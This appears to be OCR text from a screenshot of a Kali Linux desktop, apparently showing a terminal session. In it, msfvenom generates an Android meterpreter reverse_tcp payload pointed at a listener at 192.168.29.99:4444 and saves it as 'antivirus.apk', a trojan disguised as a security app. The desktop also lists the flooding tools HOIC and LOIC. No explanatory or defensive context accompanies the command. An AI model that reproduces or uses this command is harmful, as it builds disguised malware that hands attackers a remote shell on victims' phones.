 [Index of / - Mozilla Firef...
[killjoy@killjoy: ~/Deskt...
killjoy@killjoy: ~
02:25 PM
92%
Wastebasket
HOIC
File System
word8.txt
Home
APK
antivirus.apk
word_list.txt
index.html
LOIC
killjoy@killjoy: ~
File Actions Edit View Help
┌──(killjoy㉿killjoy)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.29.99 LPORT=4444 R > Desktop/antiviru
s.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes
┌──(killjoy㉿killjoy)-[~]
└─$
KALI
BY OFFENSIVE SECURITY